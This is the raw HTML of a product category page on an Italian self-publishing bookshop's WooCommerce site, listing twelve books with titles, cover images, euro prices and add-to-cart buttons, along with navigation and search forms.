			<svg class="svg-icon menu-open" width="1em" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d=" M0,2v2h16V2H0z M0,9h12V7H0V9z M0,14h14v-2H0V14z"/></svg>
			<svg class="svg-icon menu-close" width="1em" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><polygon points="14.7,2.7 13.3,1.3 8,6.6 2.7,1.3 1.3,2.7 6.6,8 1.3,13.3 2.7,14.7 8,9.4 13.3,14.7 14.7,13.3 9.4,8"/></svg>
			<span class="screen-reader-text">Menu</span>
		</button>
			<div id="site-navigation-container" class="main-navigation-container">
		<div class="mobile-search-form"><form role="search" method="get" class="woocommerce-product-search stack-on-mobile" action="https://edistorie.it/">
<label class="screen-reader-text" for="woocommerce-product-search-field-69795b279a79e-1">Search in:</label>
<select  name='product_cat' id='woocommerce-product-search-field-69795b279a79e-1' class='postform'>
	<option value='0'>Tutte le categorie</option>
	<option class="level-0" value="200-50-copie">A partire da 200€ per 50 copie</option>
	<option class="level-0" value="copertine">Copertine</option>
	<option class="level-0" value="gratis-servizi-base">Gratis tutti i servizi base</option>
	<option class="level-0" value="libreria" selected="selected">Libreria</option>
	<option class="level-1" value="diari">&nbsp;&nbsp;&nbsp;Diari</option>
	<option class="level-1" value="racconti">&nbsp;&nbsp;&nbsp;Racconti</option>
	<option class="level-1" value="sentieri">&nbsp;&nbsp;&nbsp;Sentieri</option>
	<option class="level-1" value="spettacolo-libreria">&nbsp;&nbsp;&nbsp;Spettacolo</option>
	<option class="level-1" value="studi">&nbsp;&nbsp;&nbsp;Studi</option>
	<option class="level-1" value="vita-e-benessere">&nbsp;&nbsp;&nbsp;Vita e benessere</option>
	<option class="level-0" value="personalizza-libro">Personalizza il tuo libro</option>
</select>

	<label class="screen-reader-text" for="woocommerce-product-search-field-69795b279a79e-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-69795b279a79e-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca" class=""><svg class="svg-icon" width="1.5em" aria-hidden="true" role="img" focusable="false" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 16"><path d="M14.7,13.3L11,9.6c0.6-0.9,1-2,1-3.1C12,3.5,9.5,1,6.5,1S1,3.5,1,6.5S3.5,12,6.5,12c1.2,0,2.2-0.4,3.1-1l3.7,3.7L14.7,13.3z
	 M2.5,6.5c0-2.2,1.8-4,4-4s4,1.8,4,4s-1.8,4-4,4S2.5,8.7,2.5,6.5z" /></svg><span class="screen-reader-text"> Cerca</span></button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><ul id="menu-primary" class="menu menu-primary toggle-sub-menus"><li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2234 menu-item-is-depth-0"><a href="https://edistorie.it/">Home</a></li>
<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224 menu-item-is-depth-0"><a href="https://edistorie.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2377 menu-item-is-depth-0"><a data-submenu-label="Informazioni utili" href="https://edistorie.it/informazioni-utili/">Informazioni utili</a>
<ul class="sub-menu">
	<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 menu-item-is-depth-1"><a href="https://edistorie.it/servizi-aggiuntivi/">Servizi aggiuntivi</a></li>
	<li id="menu-item-2394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394 menu-item-is-depth-1"><a href="https://edistorie.it/personalizza/">Personalizza</a></li>
	<li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523 menu-item-is-depth-1"><a href="https://edistorie.it/linguaggio-editoriale/">Linguaggio editoriale</a></li>
</ul>
</li>
<li id="menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2408 menu-item-is-depth-0"><a href="https://edistorie.it/contatti/">Contatti</a></li>
<li id="menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3218 menu-item-is-depth-0"><a href="https://edistorie.it/my-account/">Il mio account</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873 menu-item-is-depth-0"><a href="https://edistorie.it/pubblica-con-noi/">Pubblica con noi</a></li>
<li class="menu-toggle-skip-link-container"><a href="#menu-toggle" class="menu-toggle-skip-link">Skip to menu toggle button</a></li></ul>	</div>

</nav>
<form role="search" method="get" class="woocommerce-product-search stack-on-mobile" action="https://edistorie.it/">
<label class="screen-reader-text" for="woocommerce-product-search-field-69795b279a8c3-3">Search in:</label>
<select  name='product_cat' id='woocommerce-product-search-field-69795b279a8c3-3' class='postform'>
	<option value='0'>Tutte le categorie</option>
	<option class="level-0" value="200-50-copie">A partire da 200€ per 50 copie</option>
	<option class="level-0" value="copertine">Copertine</option>
	<option class="level-0" value="gratis-servizi-base">Gratis tutti i servizi base</option>
	<option class="level-0" value="libreria" selected="selected">Libreria</option>
	<option class="level-1" value="diari">&nbsp;&nbsp;&nbsp;Diari</option>
	<option class="level-1" value="racconti">&nbsp;&nbsp;&nbsp;Racconti</option>
	<option class="level-1" value="sentieri">&nbsp;&nbsp;&nbsp;Sentieri</option>
	<option class="level-1" value="spettacolo-libreria">&nbsp;&nbsp;&nbsp;Spettacolo</option>
	<option class="level-1" value="studi">&nbsp;&nbsp;&nbsp;Studi</option>
	<option class="level-1" value="vita-e-benessere">&nbsp;&nbsp;&nbsp;Vita e benessere</option>
	<option class="level-0" value="personalizza-libro">Personalizza il tuo libro</option>
</select>

	<label class="screen-reader-text" for="woocommerce-product-search-field-69795b279a8c3-2">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-69795b279a8c3-2" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca" class=""><svg class="svg-icon" width="1.5em" aria-hidden="true" role="img" focusable="false" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 16"><path d="M14.7,13.3L11,9.6c0.6-0.9,1-2,1-3.1C12,3.5,9.5,1,6.5,1S1,3.5,1,6.5S3.5,12,6.5,12c1.2,0,2.2-0.4,3.1-1l3.7,3.7L14.7,13.3z
	 M2.5,6.5c0-2.2,1.8-4,4-4s4,1.8,4,4s-1.8,4-4,4S2.5,8.7,2.5,6.5z" /></svg><span class="screen-reader-text"> Cerca</span></button>
	<input type="hidden" name="post_type" value="product" />
</form>

<nav id="secondary-navigation" class="secondary-navigation" aria-label="Secondary menu">
	<ul id="menu-secondary" class="menu-secondary toggle-sub-menus"><li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2537"><a href="https://edistorie.it/product-category/libreria/" aria-current="page">Libreria</a></li>
</ul></nav>

</div><!-- /.site-header-content -->
</div><!-- /.site-header-section -->
</header><!-- /#masthead.site-header -->

<link rel='stylesheet' id='angelica-content-css' href='https://edistorie.it/wp-content/themes/angelica/assets/css/content.css?ver=v1.3.9' media='screen' />
<link rel='stylesheet' id='angelica-blocks-css' href='https://edistorie.it/wp-content/themes/angelica/assets/css/blocks.css?ver=v1.3.9' media='screen' />


<div id="content" class="site-content">
	<div class="content-area">
		<main id="main" class="site-main">


<header class="woocommerce-products-header">
	<div id="page-header" class="page-header"><div class="page-header-content"><div class="page-header-text">
		<h1 class="woocommerce-products-header__title page-title">Libreria</h1>
	
	<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div>
</div></div></div>
</header>
<div class="woocommerce-notices-wrapper"></div><div class="products-sorting"><p class="woocommerce-result-count" >
	Visualizzazione di 1-12 di 49 risultati</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="products-active-filters"></div><h2 class="screen-reader-text">List of products</h2><ul class="products columns-4">
<li class="entry entry-type-product product type-product post-3642 status-publish first instock product_cat-libreria product_cat-racconti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/antioca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="360" src="https://edistorie.it/wp-content/uploads/2022/06/antioca-240x360.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="antioca" decoding="async" srcset="https://edistorie.it/wp-content/uploads/2022/06/antioca-240x360.png 240w, https://edistorie.it/wp-content/uploads/2022/06/antioca-640x960.png 640w, https://edistorie.it/wp-content/uploads/2022/06/antioca-480x720.png 480w, https://edistorie.it/wp-content/uploads/2022/06/antioca-768x1152.png 768w, https://edistorie.it/wp-content/uploads/2022/06/antioca.png 793w" sizes="(max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Antioca</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=3642" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3642" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3642" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Antioca&quot;" rel="nofollow" data-success_message="&quot;Antioca&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3642" class="screen-reader-text">
			</span>
</li>
<li class="entry entry-type-product product type-product post-9327 status-publish instock product_cat-libreria product_cat-spettacolo-libreria product_cat-studi product_tag-arte has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/arte-come-incontro-barretta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="240" src="https://edistorie.it/wp-content/uploads/2024/09/9791280759573_0_424_0_75-240x240.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arte come incontro" decoding="async" srcset="https://edistorie.it/wp-content/uploads/2024/09/9791280759573_0_424_0_75-240x240.jpg 240w, https://edistorie.it/wp-content/uploads/2024/09/9791280759573_0_424_0_75-100x100.jpg 100w, https://edistorie.it/wp-content/uploads/2024/09/9791280759573_0_424_0_75.jpg 424w" sizes="(max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Arte come incontro</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=9327" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9327" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Arte come incontro&quot;" rel="nofollow" data-success_message="&quot;Arte come incontro&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9327" class="screen-reader-text">
			</span>
</li>
<li class="entry entry-type-product product type-product post-3008 status-publish instock product_cat-libreria product_cat-studi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/arte-duemila/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="360" src="https://edistorie.it/wp-content/uploads/2022/03/Cop_ArteDuemila-240x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="arte duemila edistorie" decoding="async" srcset="https://edistorie.it/wp-content/uploads/2022/03/Cop_ArteDuemila-240x360.jpg 240w, https://edistorie.it/wp-content/uploads/2022/03/Cop_ArteDuemila-640x960.jpg 640w, https://edistorie.it/wp-content/uploads/2022/03/Cop_ArteDuemila-480x720.jpg 480w, https://edistorie.it/wp-content/uploads/2022/03/Cop_ArteDuemila-768x1152.jpg 768w, https://edistorie.it/wp-content/uploads/2022/03/Cop_ArteDuemila.jpg 793w" sizes="(max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Arte Duemila</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=3008" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3008" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3008" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Arte Duemila&quot;" rel="nofollow" data-success_message="&quot;Arte Duemila&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3008" class="screen-reader-text">
			</span>
</li>
<li class="entry entry-type-product product type-product post-7187 status-publish last instock product_cat-libreria product_cat-studi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/clemente-rebora/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="360" src="https://edistorie.it/wp-content/uploads/2023/09/Antonioli_Rebora_copertina_2-copia-240x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clemente Rebora" decoding="async" loading="lazy" srcset="https://edistorie.it/wp-content/uploads/2023/09/Antonioli_Rebora_copertina_2-copia-240x360.jpg 240w, https://edistorie.it/wp-content/uploads/2023/09/Antonioli_Rebora_copertina_2-copia-480x721.jpg 480w, https://edistorie.it/wp-content/uploads/2023/09/Antonioli_Rebora_copertina_2-copia.jpg 500w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Clemente Rebora</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=7187" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7187" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7187" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Clemente Rebora&quot;" rel="nofollow" data-success_message="&quot;Clemente Rebora&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7187" class="screen-reader-text">
			</span>
</li>
<li class="entry entry-type-product product type-product post-2865 status-publish first instock product_cat-libreria product_cat-spettacolo-libreria has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/commedie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="360" src="https://edistorie.it/wp-content/uploads/2022/01/Commedie_anonimo-durante-240x360.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="commedie edistorie" decoding="async" loading="lazy" srcset="https://edistorie.it/wp-content/uploads/2022/01/Commedie_anonimo-durante-240x360.jpeg 240w, https://edistorie.it/wp-content/uploads/2022/01/Commedie_anonimo-durante-640x960.jpeg 640w, https://edistorie.it/wp-content/uploads/2022/01/Commedie_anonimo-durante-480x720.jpeg 480w, https://edistorie.it/wp-content/uploads/2022/01/Commedie_anonimo-durante-768x1152.jpeg 768w, https://edistorie.it/wp-content/uploads/2022/01/Commedie_anonimo-durante.jpeg 793w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Commedie</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=2865" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2865" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2865" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Commedie&quot;" rel="nofollow" data-success_message="&quot;Commedie&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2865" class="screen-reader-text">
			</span>
</li>
<li class="entry entry-type-product product type-product post-3116 status-publish instock product_cat-libreria product_cat-racconti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/contrappunto-o-colascione/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="360" src="https://edistorie.it/wp-content/uploads/2022/05/CONTRAPPUNTO-O-COLASCIONE-copia-240x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONTRAPPUNTO O COLASCIONE copia" decoding="async" loading="lazy" srcset="https://edistorie.it/wp-content/uploads/2022/05/CONTRAPPUNTO-O-COLASCIONE-copia-240x360.jpg 240w, https://edistorie.it/wp-content/uploads/2022/05/CONTRAPPUNTO-O-COLASCIONE-copia-640x960.jpg 640w, https://edistorie.it/wp-content/uploads/2022/05/CONTRAPPUNTO-O-COLASCIONE-copia-480x720.jpg 480w, https://edistorie.it/wp-content/uploads/2022/05/CONTRAPPUNTO-O-COLASCIONE-copia-768x1152.jpg 768w, https://edistorie.it/wp-content/uploads/2022/05/CONTRAPPUNTO-O-COLASCIONE-copia.jpg 793w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Contrappunto &#8216;O Colascione</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=3116" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3116" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3116" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Contrappunto &#039;O Colascione&quot;" rel="nofollow" data-success_message="&quot;Contrappunto &#039;O Colascione&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3116" class="screen-reader-text">
			</span>
</li>
<li class="entry entry-type-product product type-product post-6685 status-publish instock product_cat-diari product_cat-libreria has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/cicin-coco-salado-o-ovo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="347" src="https://edistorie.it/wp-content/uploads/2023/05/Copertina-Voltolini-240x347.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cossa ghémo da zenà? Cicin cocò salado o òvo?" decoding="async" loading="lazy" srcset="https://edistorie.it/wp-content/uploads/2023/05/Copertina-Voltolini-240x347.jpeg 240w, https://edistorie.it/wp-content/uploads/2023/05/Copertina-Voltolini-640x925.jpeg 640w, https://edistorie.it/wp-content/uploads/2023/05/Copertina-Voltolini-480x693.jpeg 480w, https://edistorie.it/wp-content/uploads/2023/05/Copertina-Voltolini-768x1110.jpeg 768w, https://edistorie.it/wp-content/uploads/2023/05/Copertina-Voltolini.jpeg 778w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Cossa ghémo da zenà? Cicin cocò salado o òvo?</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=6685" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6685" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6685" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Cossa ghémo da zenà? Cicin cocò salado o òvo?&quot;" rel="nofollow" data-success_message="&quot;Cossa ghémo da zenà? Cicin cocò salado o òvo?&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6685" class="screen-reader-text">
			</span>
</li>
<li class="entry entry-type-product product type-product post-2747 status-publish last instock product_cat-libreria product_cat-vita-e-benessere has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/dolci-ricordi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="360" src="https://edistorie.it/wp-content/uploads/2021/12/Copertina-dolci-ricordi-240x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dolci ricordi edistorie" decoding="async" loading="lazy" srcset="https://edistorie.it/wp-content/uploads/2021/12/Copertina-dolci-ricordi-240x360.jpg 240w, https://edistorie.it/wp-content/uploads/2021/12/Copertina-dolci-ricordi-640x960.jpg 640w, https://edistorie.it/wp-content/uploads/2021/12/Copertina-dolci-ricordi-480x720.jpg 480w, https://edistorie.it/wp-content/uploads/2021/12/Copertina-dolci-ricordi-768x1152.jpg 768w, https://edistorie.it/wp-content/uploads/2021/12/Copertina-dolci-ricordi.jpg 793w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Dolci ricordi</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=2747" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2747" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2747" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Dolci ricordi&quot;" rel="nofollow" data-success_message="&quot;Dolci ricordi&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2747" class="screen-reader-text">
			</span>
</li>
<li class="entry entry-type-product product type-product post-3550 status-publish first instock product_cat-libreria product_cat-racconti has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://edistorie.it/prodotto/dove-lacqua-scorre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="360" src="https://edistorie.it/wp-content/uploads/2022/06/Copertina_dove-lacqua-scorre-240x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Copertina_dove l&#039;acqua scorre" decoding="async" loading="lazy" srcset="https://edistorie.it/wp-content/uploads/2022/06/Copertina_dove-lacqua-scorre-240x360.jpg 240w, https://edistorie.it/wp-content/uploads/2022/06/Copertina_dove-lacqua-scorre-640x960.jpg 640w, https://edistorie.it/wp-content/uploads/2022/06/Copertina_dove-lacqua-scorre-480x720.jpg 480w, https://edistorie.it/wp-content/uploads/2022/06/Copertina_dove-lacqua-scorre-768x1152.jpg 768w, https://edistorie.it/wp-content/uploads/2022/06/Copertina_dove-lacqua-scorre.jpg 793w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Dove l&#8217;acqua scorre</h3>
	<span class="price"><span class="price-range"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="amount-separator">&ndash;</span> <span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
</div></a><a href="https://edistorie.it/prodotto/dove-lacqua-scorre/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3550" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3550" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;Dove l&#039;acqua scorre&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3550" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
</li>
<li class="entry entry-type-product product type-product post-2965 status-publish instock product_cat-libreria product_cat-racconti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/due-volte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="360" src="https://edistorie.it/wp-content/uploads/2022/02/Copertina-due-volte-240x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="due volte edistorie" decoding="async" loading="lazy" srcset="https://edistorie.it/wp-content/uploads/2022/02/Copertina-due-volte-240x360.jpg 240w, https://edistorie.it/wp-content/uploads/2022/02/Copertina-due-volte-640x960.jpg 640w, https://edistorie.it/wp-content/uploads/2022/02/Copertina-due-volte-480x720.jpg 480w, https://edistorie.it/wp-content/uploads/2022/02/Copertina-due-volte-768x1152.jpg 768w, https://edistorie.it/wp-content/uploads/2022/02/Copertina-due-volte.jpg 793w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Due volte</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=2965" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2965" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2965" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Due volte&quot;" rel="nofollow" data-success_message="&quot;Due volte&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2965" class="screen-reader-text">
			</span>
</li>
<li class="entry entry-type-product product type-product post-7709 status-publish instock product_cat-libreria product_cat-racconti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/evoe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="329" src="https://edistorie.it/wp-content/uploads/2023/12/copertina-EVOE-240x329.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evoè" decoding="async" loading="lazy" srcset="https://edistorie.it/wp-content/uploads/2023/12/copertina-EVOE-240x329.jpg 240w, https://edistorie.it/wp-content/uploads/2023/12/copertina-EVOE.jpg 454w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Evoè</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=7709" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7709" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7709" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Evoè&quot;" rel="nofollow" data-success_message="&quot;Evoè&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7709" class="screen-reader-text">
			</span>
</li>
<li class="entry entry-type-product product type-product post-4139 status-publish last instock product_cat-libreria product_cat-studi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://edistorie.it/prodotto/fidati-del-piano/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail"><img width="240" height="360" src="https://edistorie.it/wp-content/uploads/2022/09/FIDATI-DEL-PIANO-copertina-240x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FIDATI DEL PIANO - copertina" decoding="async" loading="lazy" srcset="https://edistorie.it/wp-content/uploads/2022/09/FIDATI-DEL-PIANO-copertina-240x360.jpg 240w, https://edistorie.it/wp-content/uploads/2022/09/FIDATI-DEL-PIANO-copertina-640x960.jpg 640w, https://edistorie.it/wp-content/uploads/2022/09/FIDATI-DEL-PIANO-copertina-480x720.jpg 480w, https://edistorie.it/wp-content/uploads/2022/09/FIDATI-DEL-PIANO-copertina-768x1152.jpg 768w, https://edistorie.it/wp-content/uploads/2022/09/FIDATI-DEL-PIANO-copertina.jpg 793w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><div class="description"><h3 class="woocommerce-loop-product__title">Fidati del Piano</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=4139" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4139" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Fidati del Piano&quot;" rel="nofollow" data-success_message="&quot;Fidati del Piano&quot; è stato aggiunto al tuo carrello.">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4139" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="products-active-filters"></div><div class="products-sorting"><p class="woocommerce-result-count" >
	Visualizzazione di 1-12 di 49 risultati</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
